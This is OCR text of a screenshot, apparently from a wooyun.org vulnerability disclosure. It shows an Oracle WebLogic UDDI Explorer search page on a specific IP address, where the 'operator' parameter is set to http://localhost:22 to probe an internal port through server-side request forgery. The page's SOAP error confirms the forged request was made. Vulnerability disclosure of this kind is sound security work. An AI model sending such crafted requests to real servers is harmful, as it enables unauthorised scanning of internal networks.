 Search public registries
Search public registries
Oracle WebLogic Server
219.148.201.40:9000/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
Oracle WebLogic Server
UDDI Explorer
ORACLE
Thu Dec 10 22:52:15 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://localhost:22 which did not have a valid
SOAP content-type: null.
www.wooyun.org